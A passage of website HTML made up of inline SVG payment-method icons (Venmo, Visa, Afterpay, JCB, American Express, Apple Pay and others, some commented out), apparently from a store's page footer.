0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
